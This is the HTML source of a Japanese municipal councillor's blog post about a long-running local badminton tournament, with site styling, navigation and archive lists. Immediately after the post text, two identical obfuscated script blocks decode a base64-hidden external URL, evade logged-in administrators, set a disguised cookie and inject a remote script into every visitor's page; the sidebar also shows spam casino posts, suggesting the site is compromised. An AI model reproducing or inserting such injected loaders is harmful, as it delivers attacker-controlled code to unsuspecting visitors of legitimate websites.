New Roman',Century,Egyptienne,Clarendon,Rockwell,serif;font-weight:700}#thk-rss-feedly i{margin:0 10px 0 0;color:#fff}#side .widget-qr img,#col3 .widget-qr img,#side .widget-qr amp-img,#col3 .widget-qr amp-img{display:block;margin:auto}#head-search{float:right;margin:0;padding:0;height:100%;font-size:1px;white-space:nowrap}#head-search form{position:relative;display:inline-block;margin:0;line-height:1;vertical-align:middle;background-color:rgba(200,200,200,.3)}#head-search form:hover{transition:all ease-in-out .4s}#head-search input[type=text]:focus{color:#000;background-color:rgba(255,255,255,1)}#head-search input[type=text],#head-search button[type=submit]{color:#888;background:0 0;border:none;height:24px}#head-search input[type=text]{margin:0 -5px 0 0;padding:0 10px;transition:all ease-in-out .4s;font-size:1.3rem;font-weight:700;width:140px}#head-search button[type=submit]{cursor:pointer;font-size:1.8rem;position:absolute;top:0;right:0;padding:0;margin:0 0 0 -30px;width:30px}#head-search button[type=submit]:before{font-family:"icomoon";content:"\f002"}.head-search-field:placeholder{color:#888;opacity:1}.band-menu ul{right:150px;transition:all ease-in-out .4s}@media screen and (max-width:575px){.band-menu ul{top:38px;right:5px;margin:0}div[id*=head-band]{height:72px}#head-search button[type=submit]{display:block;right:5px;height:32px}#head-search{padding:5px 0}#head-search,#head-search form,#head-search input[type=text]{display:block;min-width:100%;width:100%;height:32px;transition:all ease-in-out .4s}}#layer li.gl>a{text-align:left;padding:10px;font-size:1.3rem;margin:0;padding-left:20px;width:100%}#layer li.gl>a:hover{text-decoration:none}#layer li.gl>a:before{font-family:"icomoon";content:"\f0da";padding-right:10px}#layer li[class*=children] span{pointer-events:none}#layer li[class*=children] a{padding-left:16px}#layer li[class*=children] li a{padding-left:35px}#layer li li[class*=children] a{padding-left:32px}#layer li li[class*=children] li a{padding-left:55px}#layer li ul.gu{border-bottom:0}#layer li li.gl>a:before{content:"-"}#layer li li li.gl>a:before{content:"\0b7"}#close{position:fixed;top:10px;right:10px;padding:8px 12px;box-sizing:content-box;color:#fff;background:#000;border:2px solid #ddd;border-radius:4px;opacity:.7;text-align:center;cursor:pointer;z-index:1200}#close i,#close svg{font-size:18px;margin:0}#close i:before{vertical-align:middle}#close:hover{opacity:1}#sform{display:none;position:absolute;top:0;left:0;right:0;width:98%;height:48px;max-width:600px;margin:auto;padding:2px;background:rgba(0,0,0,.5);border-radius:6px;z-index:1200}#sform .search-form{position:relative;width:100%;margin:auto;border-radius:6px}#sform .search-field{height:44px;border-radius:4px;font-size:18px}#sform .search-submit{border-radius:4px;height:40px}html{overflow:auto;overflow-y:scroll;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;font-size:70%!important}#list .posts-list-middle-widget{max-width:100%;width:100%}#list .exsp,#list .exsp p{opacity:1}#list div[id^=tile-] .exsp{opacity:.5}#list div[id^=card-] .exsp{opacity:.5}.info{text-align:center;right:0;left:0}#sitename{margin:0 auto 12px auto}.info{padding:44px 10px 20px}div[id*=side-],#col3{padding:0;border:none;background:0 0}#side .widget,#col3 .widget{margin:0 0 15px;padding:20px 14px;border:1px solid #ddd;background:#fff}#side-scroll{margin:0}.page div#pnavi{border-bottom:1px solid #ddd}body{overflow:hidden;font-family:'Noto Sans JP','Segoe UI','Verdana','Helvetica','Arial',sans-serif;font-weight:200;color:#333;background:#fff}a{word-break:break-all;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;color:#333}a:hover{text-decoration:none;color:#f9a730}#head-in{color:#333}#head-in #sitename a{color:#fff}#list div[id^=tile-] .term img{width:100%;display:block;margin-right:auto;margin-left:auto}body,li,pre,blockquote{font-size:1.4rem}#nav,#gnavi li.gl>a,.mobile-nav{color:#fff}#nav,#gnavi ul.gu{background:#20a39e}#gnavi li.gl>a,#gnavi .mobile-nav{background:#20a39e}#mobile-buttons{display:flex;overflow-x:auto;position:fixed;left:0;right:0;bottom:14px;margin:0;white-space:nowrap;transition:.8s;z-index:90}#mobile-buttons ul{margin:auto}#mobile-buttons li{display:inline-block;list-style:none;flex:0 0 auto;padding:8px 12px 6px;font-size:1.6rem;line-height:1.2;margin:0 2px;min-width:70px;text-align:center;color:#fff;background:rgba(0,0,0,.6);border-radius:0;cursor:pointer;white-space:nowrap}#mobile-buttons li *{vertical-align:middle;color:#fff}#sns-mobile ul{margin:0}#sns-mobile [class*=-count],#sns-mobile [class*=-check]{display:none}#mobile-buttons span{font-size:1.2rem}.band{position:fixed;z-index:21}div[id*=head-band]{background:#20a39e}div[id*=head-band] a{color:#fff}div[id*=head-band] a:hover{color:#f9a730}#head-search input[type=text],#head-search button[type=submit]{color:#333}.head-search-field::placeholder{color:#333;opacity:1}#head-search form{background-color:rgba(255,255,255,.3)}#footer{color:#fff;background:#20a39e}#footer a{color:#fff}#footer a:hover{color:#f9a730}#footer-nav{color:#fff}#footer-nav{text-align:center}#copyright{color:#fff;background:#20a39e}#page-top{background:#20a39e;border-radius:5px}@media (min-width:576px){#list .excerpt{overflow:hidden}}@media (min-width:992px){#side{flex-basis:366px;width:366px}#side-scroll{border-top:0;padding-top:0}#side-scroll .widget:first-child{border-top:1px solid #ddd}#gnavi li.gl:hover>a,#gnavi li.gl:hover>a>.gim,div.mobile-nav:hover,ul.mobile-nav li:hover{background:#20a39e}#gnavi li[class*=current]>a{background:#f9a730}#mobile-buttons{display:none}#footer-nav{border-bottom:1px solid #ccc}}@media (min-width:1310px){.container{width:1280px;max-width:1280px}.logo,#header .head-cover,#header #gnavi,#head-band-in,#foot-in,.foot-nav,div[id*=head-band] .band-menu{width:1280px;max-width:100%}#section,.grid{margin:0 18px 20px 0}#main{flex:0 1 866px;max-width:866px;min-width:1px;float:left}#side{flex:0 0 412px;width:412px;min-width:1px;float:right}#side .widget{margin:0 0 15px;padding:20px 32px}}@media (max-width:991px){#nav{border-top:0}#gnavi ul.mobile-nav{transition:width .6s,max-height .6s;position:fixed;top:-48px;right:5px;display:flex;flex-flow:column;margin:0;border:1px solid #ddd;max-height:44px;width:48px;overflow:hidden;opacity:.9}.mobile-nav li.mob-func{min-height:44px;line-height:28px}.mobile-nav li.mob-func i{font-size:1.4rem}.mobile-nav li.mob-menu{border-top:3px double #ddd}#gnavi li.gl:hover>a>.gim{background:0 0}#page-top{display:none}}@media (max-width:767px){#list .term img{max-width:100%;float:none;margin-bottom:30px}}@media (max-width:575px){#list div[id^=card-] .read-more{margin-bottom:20px}#head-in{padding-top:86px}.foot-nav li{list-style-type:circle;text-align:left;margin:10px 26px;display:list-item}.foot-nav li:before{content:"";margin:0}div[id*=head-band]{height:86px;line-height:48px}}@media (min-width:992px) and (max-width:1309px){.grid{padding-left:25px;padding-right:25px}.post .alignfull{margin-left:-25px;margin-right:-25px}#side .widget{margin:0 0 15px;padding:20px 13px}}@media (min-width:992px) and (max-width:1199px){#main{float:left}}
/*! luxe child css */main .grid,#side .widget{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.home h2,.archive h2,#side .widget h3,.single h1{color:#20a39e}.home h2 a:hover,.archive h2 a:hover{color:#f9a730}.home .category,.page .category,.archive .category,.meta-box .category,.home .category a,.page .category a,.archive .category a,.meta-box .category a,.home .fa-folder,.page .fa-folder,.archive .fa-folder,.meta-box .fa-folder{color:#20a39e;text-decoration:none}.read-more-link i{display:none}.pagination .active span{background-color:#20a39e}.pagination li a:hover{background-color:#20a39e;color:#fff}#foot-in img{margin-top:50px}.new-title a{color:#20a39e}.new-title a:hover{color:#f9a730}.widget_tag_cloud a{border:none;background-color:#999;color:#fff}.widget_tag_cloud a:hover{background-color:#000}@media (min-width:768px){.widget_tag_cloud a{font-size:13px !important}}.post h2{border-bottom:3px solid #20a39e;border-left:none !important}.post h2:first-letter {margin-right:.1em;font-size:1.5em}.post h3{border-left:none !important;position:relative;border-bottom:4px solid #ccc;margin-left:0}.post h3:after{position:absolute;bottom:-4px;left:0;z-index:2;content:'';width:20%;height:4px;background-color:#20a39e}.post h4{border-left:solid 5px #20a39e !important}.meta-box .fa-tags,.meta-box .tags,.meta-box .tags a{color:#f9a730;text-decoration:none}.meta-box .fa-pencil,.meta-box .author,.meta-box .author a{color:#165e83;text-decoration:none}.related{color:#20a39e}.excerpt h3 a:hover{color:#f9a730 !important}.page .meta,.page .meta-box{display:none}.page .grid hr{display:none}.page .cta{display:none}.popular-posts li{line-height:1.4em !important;margin-bottom:17px !important;padding-bottom:17px !important;border-bottom:dotted 1px #000}.popular-posts img{padding:1px;border:solid .5px #e2e2e2}.popular-posts .wpp-post-title{color:#20a39e;font-weight:700;padding-top:0;margin-left:3px}.popular-posts .wpp-post-title:hover{color:#f9a730}.popular-posts .wpp-excerpt{font-size:14px}@media (min-width:578px){.popular-posts .wpp-excerpt{display:block;margin-top:10px}}.sns-msg h2{border-bottom:solid 5px #e9f707}#pnavi a:hover{color:#f9a730}
#post-thumbnail{overflow:hidden;margin:0 0 40px;text-align:center;border-radius:4px}#post-thumbnail img{width:100%;}
/*# sourceURL=luxech-inline-css */</style>
<noscript><link rel="stylesheet" id="nav-css" href="//ikiiki.org/wp-content/themes/luxeritas/styles/nav.min.css?v=1640246766" media="all" /></noscript>
<noscript><link rel="stylesheet" id="async-css" href="//ikiiki.org/wp-content/themes/luxeritas/style.async.min.css?v=1768095504" media="all" /></noscript>
<noscript><link rel="stylesheet" id="material-css" href="//fonts.googleapis.com/icon?family=Material+Icons%7CMaterial+Icons+Outlined&#038;display=swap" media="all" crossorigin="anonymous" /></noscript>
<link rel="stylesheet" id="jp-font-css" href="//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;display=swap" media="all" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js" id="jquery-js"></script>
<script src="//ikiiki.org/wp-content/themes/luxeritas/js/luxe.min.js?v=1644889658" id="luxe-js" async defer></script>
<script src="//ikiiki.org/wp-content/themes/luxeritas/js/highslide.min.js" id="thk-highslide-js" async defer></script>
<link rel="https://api.w.org/" href="https://ikiiki.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ikiiki.org/wp-json/wp/v2/posts/1594" /><link rel="icon" href="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209-75x75.jpg" sizes="32x32" />
<link rel="icon" href="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209.jpg" />
<meta name="msapplication-TileImage" content="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209.jpg" />
<style> img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important;}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-1594 single-format-standard wp-embed-responsive wp-theme-luxeritas wp-child-theme-luxech">
<header id="header" itemscope itemtype="https://schema.org/WPHeader">
<div id="head-in">
<div class="head-cover">
<div class="info" itemscope itemtype="https://schema.org/Website">
<p id="sitename"><a href="https://ikiiki.org/" itemprop="url"><img src="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209.jpg" alt="" width="209" height="239" class="onepoint" itemprop="image" /><img src="https://ikiiki.org/wp-content/uploads/2021/12/top1.jpg" alt="恵庭市議会議員　かわはら光男といきいき街づくり" width="800" height="164" itemprop="image" srcset="https://ikiiki.org/wp-content/uploads/2021/12/top1.jpg 800w, https://ikiiki.org/wp-content/uploads/2021/12/top1-300x62.jpg 300w, https://ikiiki.org/wp-content/uploads/2021/12/top1-768x157.jpg 768w, https://ikiiki.org/wp-content/uploads/2021/12/top1-530x109.jpg 530w, https://ikiiki.org/wp-content/uploads/2021/12/top1-565x116.jpg 565w, https://ikiiki.org/wp-content/uploads/2021/12/top1-710x146.jpg 710w, https://ikiiki.org/wp-content/uploads/2021/12/top1-725x149.jpg 725w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<meta itemprop="name about" content="恵庭市議会議員　かわはら光男といきいき街づくり"></meta><p class="desc" itemprop="alternativeHeadline">かわはら光男といきいき街づくりブログ</p>
</div><!--/.info-->
</div><!--/.head-cover-->
</div><!--/#head-in-->
<nav itemscope itemtype="https://schema.org/SiteNavigationElement">
<div id="nav">
<div id="gnavi">
<div class="gc gnavi-container"><ul class="menu gu"><li class="gl" ><a href="https://ikiiki.org/"><span class="gim gnavi-item">TOP</span></a></li><li id="menu-item-149" class="page_item page-item-149 gl"><a href="https://ikiiki.org/page-149/"><span class="gim gnavi-item">ご意見箱</span></a></li><li id="menu-item-108" class="page_item page-item-108 gl"><a href="https://ikiiki.org/page-108/"><span class="gim gnavi-item">自己紹介</span></a></li></ul></div><div id="data-prev" data-prev="https://ikiiki.org/2023/09/04/post-1589/"></div>
<div id="data-next" data-next="https://ikiiki.org/2023/09/14/post-1598/"></div>
<ul class="mobile-nav">
<li class="mob-func"><span><i class="material-icons">&#xe5d2;</i></span></li>
<li class="mob-menu" title="メニュー"><i class="material-icons">&#xe5d2;</i><p>メニュー</p></li>
<li class="mob-side" title="サイドバー"><i class="material-icons">&#xea18;</i><p>サイドバー</p></li>
<li class="mob-prev" title=" 前へ "><i class="material-icons flip-h">&#xea50;</i><p> 前へ </p></li>
<li class="mob-next" title=" 次へ "><i class="material-icons">&#xea50;</i><p> 次へ </p></li>
<li class="mob-search" title="検索"><i class="material-icons">&#xe8b6;</i><p>検索</p></li>
</ul>
</div><!--/#gnavi-->
<div class="cboth"></div>
</div><!--/#nav-->
<div class="band">
<div id="head-band">
<div class="band-menu">
<div id="head-search">
<form itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" class="head-search-form" action="https://ikiiki.org/">
<meta itemprop="url" content="https://ikiiki.org/"/>
<meta itemprop="target" content="https://ikiiki.org/?s={s}"/>
<input itemprop="query-input" type="text" class="head-search-field" placeholder="Search ..." value="" name="s" title="サイト内検索" />
<button id="head-search-button" type="submit" aria-label="検索" class="head-search-submit" value="検索"></button>
</form>
</div>
<div><ul></ul></div>
</div>
</div><!--/#head-band-->
</div><!--/.band-->
</nav>
</header>
<div class="container">
<div itemprop="breadcrumb">
<ol id="breadcrumb">
<li><i class="material-icons">&#xe88a;</i><a href="https://ikiiki.org/">TOP</a><i class="arrow">&gt;</i></li><li><i class="material-icons">&#xe2c8;</i><a href="https://ikiiki.org/category/uncategorized/">未分類</a></li></ol><!--/breadcrumb-->
</div>
<div id="primary" class="clearfix">
<main id="main">
<article>
<div id="core" class="grid">
<div itemprop="mainEntityOfPage" id="mainEntity" class="post post-1594 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
<header id="article-header"><figure id="post-thumbnail"><img width="640" height="480" src="https://ikiiki.org/wp-content/uploads/2023/09/IMG_6674.jpg" class="post_thumbnail wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://ikiiki.org/wp-content/uploads/2023/09/IMG_6674.jpg 640w, https://ikiiki.org/wp-content/uploads/2023/09/IMG_6674-300x225.jpg 300w, https://ikiiki.org/wp-content/uploads/2023/09/IMG_6674-530x398.jpg 530w, https://ikiiki.org/wp-content/uploads/2023/09/IMG_6674-565x424.jpg 565w" sizes="(max-width: 640px) 100vw, 640px" /></figure><h1 class="entry-title" itemprop="headline name">三杯争奪バドミントン大会</h1></header><div class="clearfix"><p class="meta"><i class="material-icons">&#xe8b5;</i><span class="date published"><time class="entry-date updated" datetime="2023-09-11T08:34:20+09:00" itemprop="datePublished">2023年9月11日</time></span></p><aside>
<div id="sns-tops">
<div class="snsf-c">
<ul class="snsfb clearfix">
</ul>
<div class="clearfix" data-incomplete="f,t,h,p" data-luxe-permalink="https://ikiiki.org/2023/09/11/post-1594/"></div>
</div>
</div>
</aside>
<p>市長杯、議長杯、教育長杯争奪バドミントン大会が行われました。</p>
<p>昭和５７年に、バドミントン競技が島松駐屯地を中心として大変盛んな時に、恵庭でのチャンピオンを決める選手権大会をやろうと！開催をしたものです。</p>
<p>私は、その時はバドミントン事務局の次長として携わっていたころです。</p>
<p>その時の、中心となられた方の２名は既に鬼門の入られています。</p>
<p>今はお陰様で会長職をやっておりますが、とても歴史がある大会と認識しています。</p>
<p>時代も変わり今も続けられていることはうれしい限りです。</p>
<p>皆さん、バドミントンを充分に堪能してください</p>
<figure class="wp-block-image size-full"><img decoding="async" width="640" height="480" src="https://ikiiki.org/wp-content/uploads/2023/09/IMG_6675.jpg" alt="" class="wp-image-1595" srcset="https://ikiiki.org/wp-content/uploads/2023/09/IMG_6675.jpg 640w, https://ikiiki.org/wp-content/uploads/2023/09/IMG_6675-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></div>
<div class="meta-box">
<p class="vcard author"><i class="material-icons">&#xe3c9;</i>Posted by <span class="fn" itemprop="editor author creator copyrightHolder"><a href="https://ikiiki.org/author/kawahara/">kawahara</a></span></p>
</div><!--/.meta-box-->
</div><!--/.post-->
<aside>
</aside>
</div><!--/#core-->
<aside>
<div id="pnavi" class="grid">
<div class="next"><a href="https://ikiiki.org/2023/09/14/post-1598/" rel="next"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2023/09/令和5年9.24ユネスコチャリティ-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2023/09/令和5年9.24ユネスコチャリティ-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2023/09/令和5年9.24ユネスコチャリティ-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2023/09/令和5年9.24ユネスコチャリティ-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /><div class="ntitle">恵庭ユネスコチャリティコンサート</div><div class="next-arrow"><i class="material-icons pull-right">&#xe5c8;</i><span>Next</span></div></a></div>
<div class="prev"><a href="https://ikiiki.org/2023/09/04/post-1589/" rel="prev"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2023/09/広報９月号に載った-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2023/09/広報９月号に載った-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2023/09/広報９月号に載った-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2023/09/広報９月号に載った-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /><div class="ptitle">９月号広報に載りました</div><div class="prev-arrow"><i class="material-icons pull-left">&#xe5c4;</i><span>Prev</span></div></a></div>
</div><!--/.pnavi-->
<div id="related-box" class="grid">
<h2 class="related"><i class="material-icons">&#xe8ef;</i>関連記事</h2>
<div id="related">
<div class="toc clearfix">
<figure class="term"><a href="https://ikiiki.org/2022/01/30/post-318/" aria-label="Thumbnail of related posts 003"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2022/01/img20220130_08124837-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 043" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2022/01/img20220130_08124837-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2022/01/img20220130_08124837-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2022/01/img20220130_08124837-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2022/01/30/post-318/">確定申告が始まります</a></h3>
<p>町内会回覧でも周知されていますが、万が一見落とされました方がいらっしゃいましたら ...</p>
</div>
</div>
<div class="toc clearfix">
<figure class="term"><a href="https://ikiiki.org/2022/04/17/post-487/" aria-label="Thumbnail of related posts 188"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2022/04/IMG_543620102-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 142" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2022/04/IMG_543620102-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2022/04/IMG_543620102-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2022/04/IMG_543620102-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2022/04/17/post-487/">第5区和田代議士政経セミナー</a></h3>
<p>４月16日新さっぽろエミシアにおいて和田代議士の政経セミナーを拝聴してきました ...</p>
</div>
</div>
<div class="toc clearfix">
<figure class="term"><a href="https://ikiiki.org/2024/07/26/post-2133/" aria-label="Thumbnail of related posts 051"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2024/07/令和6年7.26平和の鐘緒ならそう-1-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 078" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2024/07/令和6年7.26平和の鐘緒ならそう-1-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2024/07/令和6年7.26平和の鐘緒ならそう-1-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2024/07/令和6年7.26平和の鐘緒ならそう-1-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2024/07/26/post-2133/">恵庭ユネスコ協会</a></h3>
<p></p>
</div>
</div>
<div class="toc clearfix">
<figure class="term"><a href="https://ikiiki.org/2024/03/04/post-1967/" aria-label="Thumbnail of related posts 060"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2024/03/IMG_7147-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 133" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2024/03/IMG_7147-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2024/03/IMG_7147-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2024/03/IMG_7147-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2024/03/04/post-1967/">恵子連育成者懇談会</a></h3>
<p></p>
</div>
</div>
<div class="toc clearfix">
<figure class="term"><a href="https://ikiiki.org/2025/03/07/post-2611/" aria-label="Thumbnail of related posts 193"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2025/03/img20250307_16551420-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 080" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2025/03/img20250307_16551420-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2025/03/img20250307_16551420-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2025/03/img20250307_16551420-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2025/03/07/post-2611/">基線通り新戸磯跨線橋　開通式</a></h3>
<p>凄い凄い！通りやすくなりました 安全になりました 片側しかなかった歩道が、広く両 ...</p>
</div>
</div>
</div>
</div><!--/#related-box-->
</aside>
</article>
</main>
<div id="sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="side">
<aside>
<div id="side-fixed">
<div id="recent-posts-2" class="widget widget_recent_entries">
<h3 class="side-title">最新記事</h3>
<ul>
<li>
<a href="https://ikiiki.org/2026/01/11/casino-games-that-pay-real-money/">casino games that pay real money</a></li>
<li>
<a href="https://ikiiki.org/2026/01/11/casino-en-ligne-sur/">casino en ligne sur</a></li>
<li>
<a href="https://ikiiki.org/2026/01/01/post-10700/">新春の候　明けましておめでとうございます。</a></li>
<li>
<a href="https://ikiiki.org/2025/11/18/post-8172/">基地協要望活動</a></li>
<li>
<a href="https://ikiiki.org/2025/11/16/post-8100/">恵庭市青少年育成市民の会</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="side-title">アーカイブ</h3>
<ul>
<li><a href="https://ikiiki.org/2026/01/">2026年1月</a></li>
<li><a href="https://ikiiki.org/2025/11/">2025年11月</a></li>
<li><a href="https://ikiiki.org/2025/10/">2025年10月</a></li>
<li><a href="https://ikiiki.org/2025/09/">2025年9月</a></li>
<li><a href="https://ikiiki.org/2025/08/">2025年8月</a></li>
<li><a href="https://ikiiki.org/2025/07/">2025年7月</a></li>
<li><a href="https://ikiiki.org/2025/06/">2025年6月</a></li>
<li><a href="https://ikiiki.org/2025/05/">2025年5月</a></li>
<li><a href="https://ikiiki.org/2025/04/">2025年4月</a></li>
<li><a href="https://ikiiki.org/2025/03/">2025年3月</a></li>
<li><a href="https://ikiiki.org/2025/02/">2025年2月</a></li>
<li><a href="https://ikiiki.org/2025/01/">2025年1月</a></li>
<li><a href="https://ikiiki.org/2024/12/">2024年12月</a></li>
<li><a href="https://ikiiki.org/2024/11/">2024年11月</a></li>
<li><a href="https://ikiiki.org/2024/10/">2024年10月</a></li>
<li><a href="https://ikiiki.org/2024/09/">2024年9月</a></li>
<li><a href="https://ikiiki.org/2024/08/">2024年8月</a></li>
<li><a href="https://ikiiki.org/2024/07/">2024年7月</a></li>
<li><a href="https://ikiiki.org/2024/06/">2024年6月</a></li>
<li><a href="https://ikiiki.org/2024/05/">2024年5月</a></li>
<li><a href="https://ikiiki.org/2024/04/">2024年4月</a></li>
<li><a href="https://ikiiki.org/2024/03/">2024年3月</a></li>
<li><a href="https://ikiiki.org/2024/02/">2024年2月</a></li>
<li><a href="https://ikiiki.org/2024/01/">2024年1月</a></li>
<li><a href="https://ikiiki.org/2023/12/">2023年12月</a></li>
<li><a href="https://ikiiki.org/2023/11/">2023年11月</a></li>
<li><a href="https://ikiiki.org/2023/10/">2023年10月</a></li>
<li><a href="https://ikiiki.org/2023/09/">2023年9月</a></li>
<li><a href="https://ikiiki.org/2023/08/">2023年8月</a></li>
<li><a href="https://ikiiki.org/2023/07/">2023年7月</a></li>
<li><a href="https://ikiiki.org/2023/06/">2023年6月</a></li>
<li><a href="https://ikiiki.org/2023/05/">2023年5月</a></li>
<li><a href="https://ikiiki.org/2023/04/">2023年4月</a></li>
<li><a href="https://ikiiki.org/2023/03/">2023年3月</a></li>
<li><a href="https://ikiiki.org/2023/02/">2023年2月</a></li>
<li><a href="https://ikiiki.org/2023/01/">2023年1月</a></li>
<li><a href="https://ikiiki.org/2022/12/">2022年12月</a></li>
<li><a href="https://ikiiki.org/2022/11/">2022年11月</a></li>
<li><a href="https://ikiiki.org/2022/10/">2022年10月</a></li>
<li><a href="https://ikiiki.org/2022/09/">2022年9月</a></li>
<li><a href="https://ikiiki.org/2022/08/">2022年8月</a></li>
<li><a href="https://ikiiki.org/2022/07/">2022年7月</a></li>
<li><a href="https://ikiiki.org/2022/06/">2022年6月</a></li>
